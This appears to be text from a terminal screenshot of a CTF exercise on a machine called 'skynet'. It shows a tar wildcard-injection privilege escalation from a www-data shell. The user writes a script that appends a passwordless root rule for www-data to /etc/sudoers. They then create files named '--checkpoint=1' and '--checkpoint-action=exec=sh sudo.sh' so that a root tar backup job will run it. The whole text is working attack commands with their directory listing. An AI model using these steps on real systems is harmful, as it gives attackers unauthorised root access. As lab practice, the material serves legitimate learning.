 yd1ruh@yd1ruh: ~/ctf/skynet
www-data@skynet:/var/www/html$ echo 'echo "www-data ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > sudo.sh
<LL=(root) NOPASSWD: ALL" >> /etc/sudoers' > sudo.sh
www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint-action=exec=sh sudo.sh"
<ml$ touch "/var/www/html/--checkpoint-action=exec=sh sudo.sh"
www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint=1"
touch "/var/www/html/--checkpoint=1"
www-data@skynet:/var/www/html$ ls -la
ls -la
total 4648
-rw-r--r-- 1 www-data www-data 0 Apr 15 10:29 --checkpoint-action=exec=sh sudo.sh
-rw-r--r-- 1 www-data www-data 0 Apr 15 10:29 --checkpoint=1
drwxr-xr-x 8 www-data www-data 4096 Apr 15 10:29 .
drwxr-xr-x 3 root root 4096 Sep 17 2019 ..
drwxr-xr-x 3 www-data www-data 4096 Sep 17 2019 45kra24zxs28v3yd
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 admin
drwxr-xr-x 3 www-data www-data 4096 Sep 17 2019 ai
-rwxr-xr-x 1 www-data www-data 74 Apr 15 10:19 backup.sh
-rw-r--r-- 1 www-data www-data 4679680 Apr 15 10:25 backup.tgz
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 config
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 css
-rw-r--r-- 1 www-data www-data 25015 Sep 17 2019 image.png
-rw-r--r-- 1 www-data www-data 523 Sep 17 2019 index.html
drwxr-xr-x 2 www-data www-data 4096 Sep 17 2019 js
-rw-r--r-- 1 www-data www-data 2667 Sep 17 2019 style.css
-rw-r--r-- 1 www-data www-data 57 Apr 15 10:29 sudo.sh
www-data@skynet:/var/www/html$